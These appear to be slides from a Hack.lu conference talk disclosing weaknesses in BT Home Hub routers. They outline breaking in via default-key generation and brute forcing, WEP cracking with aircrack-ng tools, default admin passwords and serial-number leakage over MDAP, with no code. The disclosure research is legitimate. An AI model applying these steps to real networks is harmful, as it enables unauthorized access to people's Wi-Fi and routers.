

### BT Home Hub Wi-Fi insecurity (pt 2)

- We owned the BT Home Hub again
- BTHH v1 and v1.5 vulnerable but not v2
- **Research based on Kevin Devine's RE work @** GNUCITIZEN<sup>[\[link\]](http://www.gnucitizen.org/blog/default-key-algorithm-in-thomson-and-bt-home-hub-routers/)</sup>
- **2-steps Wi-Fi break-in if default key used:** 
	- **generate possible keys (around 80 on average) BTHHkeygen** tool uses pre-generated BT Home Hub rainbow table to **generate possible keys instantly**
	- Feed possible keys to **BTHHkeybf** which **identifies valid key in few minutes**

## BT Home Hub Wi-Fi insecurity (pt 3)

- **If customized WEP key is used we can still** crack it
	- standard (airodump-ng+aireplay-ng+aircrack-ng) attacks
- Now you want to own the router itself
	- Try default password: 'admin'
	- **Later firmware changes admin password to a** router-specific value: serial number
		- Found a way to get the router's S/N via MDAP
		- MDAP: proprietary Thomson CPE protocol

# BT Home Hub Wi-Fi insecurity (pt 4)



- S/N returned as 'ANT-ID' parameter
- mdap-dump.py + mdap-send-ant-search.py [\[link\]](http://lab.gnucitizen.org/projects/bt-home-hub-s-n-dumper)

#### How much do you trust your ISP?

- **ISP as the attacker**
- Your network is backdoored
- **Traffic being forwarded to "customer analytics"** companies
- **Sensitive information being parsed**
- **Do you really know what your home router does** with *your* Internet traffic?
- Automatic upgrades (i.e.: CWMP/TR-069) means full remote control of your residential gateway!

#### DSL sniffing: next step in research?

- Capture the traffic between your residential gateway (i.e. broadband router) and the Internet
- Debug automatic upgrades (if enabled)
- **Discover if there is any unauthorized "call** home" activity **DSL CPE**
- Nice toys out there! [\[link\]](http://www.broadframe.com/products/dslscope.html) [link]



#### Final thoughts

- **Embedded devices security research is still a** relatively-unexplored field
- No current protections to detect malware on devices
- A "dumb" Internet-facing device could be exploited as a backdoor into the target company's internal network
- **Web consoles are often the most trivial way to** compromise a device

# GNUGITIZEN

**Thank you** to the **HACK.lu** crew and the **attendees**. http://www.gnucitizen.org